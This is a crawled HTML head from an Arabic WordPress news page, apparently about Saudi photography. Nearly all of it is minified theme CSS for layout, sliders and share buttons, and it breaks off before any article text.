

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abunawaf.com/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A/
body_size: 36265
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="dark-skin" data-skin="dark">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="canonical" href="https://abunawaf.com/181016-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a/">
	
<style id="jetpack-boost-critical-css">@media all{html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figcaption,figure,header,nav{display:block}a{background-color:transparent}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}textarea{overflow:auto}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:#333;text-decoration:none}img{max-width:100%;height:auto}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}@media (max-width:991px){.has-header-ad .fullwidth-entry-title.container-wrapper,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}@media (max-width:768px){.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:#2c2f34}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-menu .menu a{padding:0 10px}.top-menu .menu li{position:relative}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}.top-nav-dark .top-nav .top-menu li a{color:#ccc;border-color:rgba(255,255,255,.04)}.top-nav-dark .top-menu ul{background:#2c2e32}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-dark .main-nav{background:#1f2024;border-width:0}.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,.07)}.main-nav-dark .main-menu .menu>li a{color:#fff}}@media (min-width:992px){.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}}@media (min-width:992px){.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#sticky-logo{display:none}}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.dark-skin .logo-container{background-color:#1f2024}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}}@media all{.main-nav-dark .main-nav input{color:#ccc}@media (min-width:992px){.theme-header .top-menu li>a:before{border-top-color:#2c2f34}}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content,.magazine1:not(.has-builder):not(.error404) .sidebar{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left .sidebar{float:left}@media (min-width:992px){.sidebar-left.magazine1 .main-content{padding-left:3px}}.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg{background-size:60%;background-repeat:no-repeat;background-position:center}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.post-thumb-overlay .tie-media-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}.post-thumb-overlay .tie-media-icon:before{height:32px;width:32px;content:""}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .no-avatars .author-name:before{content:"";padding-right:3px}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:2px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#999}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:#2c2f34}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .twitter-social-icon{background-color:#40bff5!important}.social-icons-item .twitter-social-icon span{color:#40bff5}.social-icons-item .instagram-social-icon{background-color:#c13584!important}.social-icons-item .instagram-social-icon span{color:#c13584}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}.social-icons-item .telegram-social-icon{background-color:#08c!important}.social-icons-item .telegram-social-icon span{color:#08c}.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}.social-icons-item .snapchat-social-icon span{color:#e8e600}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:#2c2f34}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}.entry ul{margin-bottom:20px;padding-left:15px;margin-left:20px}.entry ul li{list-style:disc;list-style-image:none}.entry li{margin:0 0 5px 0}.entry{line-height:26px;font-size:15px}.entry p{margin-bottom:25px;line-height:26px}@media (max-width:767px){.container-wrapper,.entry-content{padding:20px 15px}}.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title{opacity:.99}.block-head-7 .comment-reply-title,.block-head-7 .the-global-title{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}.block-head-7 .the-global-title a{color:#fff}.block-head-7 span.widget-title-icon{line-height:19px}.mag-box-container{position:relative}.mag-box .posts-items li:first-child,.mini-posts-box .posts-items li:nth-child(2){margin-top:0}.mag-box{margin-bottom:30px;clear:both}@media (max-width:991px){.mag-box{margin-bottom:15px}}.mag-box .posts-items{clear:both;margin:0-2%}.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}@media (max-width:670px){.mag-box .posts-items li{width:100%}.mag-box .posts-items li:not(:first-child){margin-top:14px}}.mag-box .post-title{font-size:20px;line-height:1.4}.mag-box .post-meta{margin:0 0 3px}.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}.mag-box li:not(:first-child) .post-title{font-size:14px}.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background-color:transparent;border:0;padding:0}@media (max-width:991px){.content-only{margin:30px 0}}.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}.mini-posts-box .posts-items li .post-thumb img{max-width:110px}.mini-posts-box .posts-items li:nth-child(odd){clear:left}@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}.dark-skin .mag-box:not(.tabs-box){background-color:transparent}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.wide-slider-wrapper .thumb-overlay:after{height:85%}.slider-area .post-cat-wrap{float:left}.slider-area .post-cat-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;opacity:0}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.wide-slider-wrapper .slide{height:400px}.wide-slider-wrapper .thumb-overlay{padding:40px}.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.wide-slider-wrapper .thumb-overlay .container:before{clear:both}.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}.wide-slider-wrapper span.post-cat-wrap{float:none;clear:both}@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}}@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}.wide-slider-wrapper .thumb-title{font-size:25px}}@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,.3)}@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}.wide-slider-nav-wrapper .slide{height:110px;color:#08f}.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}.slider-vertical-navigation .thumb-meta>span{display:inline-block}.slider-vertical-navigation .thumb-content{padding:0;position:relative}.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:0 0}.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0#fff;opacity:.5}.vertical-slider-nav .slide-overlay{padding:20px 0}.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}.vertical-slider-nav .thumb-meta{display:none}.single-post.has-sidebar .vertical-slider-nav{width:40%}.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}.vertical-slider-nav:after,.vertical-slider-nav:before{content:"";position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,.8) 0,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}.vertical-slider-nav:after{bottom:-25px;top:auto}.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}.dark-skin,.dark-skin body{background-color:#1f2024;color:#fff}.dark-skin .change-skin-icon:before{content:""}.dark-skin input:not([type=submit]),.dark-skin textarea{color:#ccc}.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin a:not(:hover){color:#fff}.dark-skin #autocomplete-suggestions,.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover){color:#ccc!important}.dark-skin input:not([type=submit]),.dark-skin textarea{border-color:rgba(255,255,255,.1)}.dark-skin #theme-header,.dark-skin #tie-wrapper{background-color:#27292d}.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,.1)}.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}.dark-skin .widget a:not(:hover),.dark-skin .widget-title{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.dark-skin .entry-header .entry-title{color:#fff}}@media all{.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}body:not(.has-builder) .sidebar .container-wrapper:last-child{margin-bottom:0}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.widget-posts-list-container{position:relative}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget .widget-title-icon:before{content:""}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}.social-icons-widget .is-centered{text-align:center;overflow:hidden}.social-icons-widget .is-centered .social-icons-item{float:none;display:inline-block}@media (max-width:479px){.social-icons-widget .solid-social-icons{text-align:center}.social-icons-widget .social-icons-item{float:none;display:inline-block}}}@media all{.theiaStickySidebar:after{content:"";display:table;clear:both}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-messenger:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-envelope:before{content:""}.tie-icon-instagram:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-snapchat:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-moon:before{content:""}}@media all{.post-content.container-wrapper{padding:0}.post-components #add-comment-block,.post-components>div{margin-top:30px}@media (max-width:991px){.post-components #add-comment-block,.post-components>div{margin-top:15px}}.post-components #respond{margin-top:30px}@media (max-width:767px){.post-layout-7 #content{margin-top:0}}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .post-cat{margin-bottom:6px}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.dark-skin .entry-header .post-meta,.dark-skin .entry-header .post-meta a:not(:hover){color:#aaa}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}}.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}.post-layout-7 .fullwidth-entry-title{text-align:center;margin:30px 0;padding:0}@media (max-width:991px){.post-layout-7 .fullwidth-entry-title{margin:15px 0}}.post-layout-7 .entry-header{padding:0;margin-bottom:0}.post-layout-7 .featured-area{margin-top:-1px}@media (max-width:767px){.post-layout-7 .fullwidth-featured-area-wrapper{padding:0}}.fullwidth-entry-title .tie-alignright{float:none}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.post-layout-7 .featured-area{margin-bottom:0}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry-content{padding:0 30px 30px}@media (max-width:767px){.entry-content{padding-right:15px;padding-left:15px}}.dark-skin .entry a,.entry a{color:#08f}.entry h2,.entry h3{margin:0 0 .5em}@media (max-width:767px){.fullwidth-entry-title{padding:20px 15px}.single .entry-content{padding-top:15px}}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.magazine1.post-layout-7 .entry-content{padding-top:20px}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.dark-skin .share-links a,.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}.share-links a.messenger-share-btn,.share-links a.messenger-share-btn:before{background:#0078ff}@media (max-width:767px){.social-text{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}@media (min-width:768px){a.messenger-mob-share-btn{display:none!important}}@media (max-width:767px){a.messenger-desktop-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#add-comment-block{margin-bottom:0}#add-comment-block 